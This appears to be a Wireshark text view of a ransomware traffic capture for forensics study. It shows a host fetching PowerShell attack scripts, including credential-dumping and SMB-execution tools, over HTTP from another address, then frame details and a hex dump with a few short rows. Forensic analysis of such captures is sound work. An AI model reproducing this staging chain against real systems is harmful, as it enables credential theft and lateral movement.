 BlueSkyRansomware.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
4214 136.853760 87.96.21.81 87.96.21.84 HTTP 127 GET /checking.ps1 HTTP/1.1
4221 136.856484 87.96.21.84 87.96.21.81 HTTP 698 HTTP/1.0 200 OK (application/octet-stream)
4241 138.897019 87.96.21.81 87.96.21.84 HTTP 210 GET / HTTP/1.1
4244 138.897872 87.96.21.84 87.96.21.81 HTTP 898 HTTP/1.0 200 OK (text/html)
4251 139.120160 87.96.21.81 87.96.21.84 HTTP 217 GET /del.ps1 HTTP/1.1
4254 139.121134 87.96.21.84 87.96.21.81 HTTP 397 HTTP/1.0 200 OK (application/octet-stream)
4261 139.203886 87.96.21.81 87.96.21.84 HTTP 122 GET /del.ps1 HTTP/1.1
4264 139.204992 87.96.21.84 87.96.21.81 HTTP 397 HTTP/1.0 200 OK (application/octet-stream)
4273 139.339437 87.96.21.81 87.96.21.84 HTTP 130 GET /ichigo-lite.ps1 HTTP/1.1
4277 139.353854 87.96.21.84 87.96.21.81 HTTP 1153 HTTP/1.0 200 OK (application/octet-stream)
4284 139.384510 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4303 139.385807 87.96.21.84 87.96.21.81 HTTP 319 HTTP/1.0 200 OK (application/octet-stream)
4310 139.410280 87.96.21.81 87.96.21.84 HTTP 133 GET /Invoke-SMBExec.ps1 HTTP/1.1
4418 139.412690 87.96.21.84 87.96.21.81 HTTP 779 HTTP/1.0 200 OK (application/octet-stream)
4425 139.450336 87.96.21.81 87.96.21.84 HTTP 229 GET /extracted_hosts.txt HTTP/1.1
4428 139.450967 87.96.21.84 87.96.21.81 HTTP 126 HTTP/1.0 200 OK (text/plain)
4435 139.650755 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4454 139.652310 87.96.21.84 87.96.21.81 HTTP 319 HTTP/1.0 200 OK (application/octet-stream)
Frame 4214: 127 bytes on wire (1016 bits), 127 bytes captured (1016 bits)
Ethernet II, Src: VMware_55:5e:8f (00:0c:29:55:5e:8f), Dst: VMware_36:be:8f (00:0c:29:36:be:8f)
Internet Protocol Version 4, Src: 87.96.21.81, Dst: 87.96.21.84
Transmission Control Protocol, Src Port: 62594, Dst Port: 80, Seq: 1, Ack: 1, Len: 73
Hypertext Transfer Protocol
GET /checking.ps1 HTTP/1.1\r\n
Host: 87.96.21.84\r\n
Connection: Keep-Alive\r\n
\r\n
[Response in frame: 4221]
[Full request URI: http://87.96.21.84/checking.ps1]
0000 00 0c 29 36 be 8f 00 0c 29 55 5e 8f 08 00 45
0010 00 71 0a f1 40 00 80 06 00 00 57 60 15 51 57
0020 15 54 f4 82 00 50 50 32 0e 4b d6 70 06 f4 50
0030 20 14 d9 c8 00 00 47 45 54 20 2f 63 68 65 63
0040 69 6e 67 2e 70 73 31 20 48 54 54 50 2f 31 2e
0050 0d 0a 48 6f 73 74 3a 20 38 37 2e 39 36 2e 32
0060 2e 38 34 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e
0070 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a